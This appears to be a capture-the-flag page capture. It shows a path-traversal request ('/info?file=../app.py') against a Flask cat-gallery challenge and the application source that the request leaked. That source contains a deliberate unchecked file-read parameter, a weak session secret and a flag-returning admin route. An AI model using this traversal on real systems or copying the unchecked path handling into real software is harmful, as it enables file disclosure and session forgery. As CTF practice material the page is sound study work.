 61.147.171.105:49249/info?file=../app.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cat & Many kinds of cats
Cats
b'import os\nimport uuid\nfrom flask import Flask, request, session, render_template, Markup\nfrom cat import cat\n\nflag = ""\napp =
Flask(\n __name__,\n static_url_path=\'/\', \n static_folder=\'static\' \n)\napp.config[\'SECRET_KEY\'] = str(uuid.uuid4()).replace("-", "") +
"*abcdefgh"\nif os.path.isfile("/flag"):\n flag = cat("/flag")\n os.remove("/flag")\n\n@app.route(\'/\', methods=[\'GET\'])\ndef index():\n
detailtxt = os.listdir(\'./details/\')\n cats_list = []\n for i in detailtxt:\n cats_list.append(i[:i.index(\'.\')])\n \n return
render_template("index.html", cats_list=cats_list, cat=cat)\n\n\n\n@app.route(\'/info\', methods=["GET", \'POST\'])\ndef info():\n
filename = "./details/" + request.args.get(\'file\', "")\n start = request.args.get(\'start\', "0")\n end = request.args.get(\'end\', "0")\n name =
request.args.get(\'file\', "")[:request.args.get(\'file\', "").index(\'.\')]\n \n return render_template("detail.html", catname=name,
info=cat(filename, start, end))\n \n\n\n@app.route(\'/admin\', methods=["GET"])\ndef admin_can_list_root():\n if session.get(\'admin\')
== 1:\n return flag\n else:\n session[\'admin\'] = 0\n return "NoNoNo"\n\n\n\nif __name__ == \'__main__\':\n app.run(host=\'0.0.0.0\',
debug=False, port=5637)'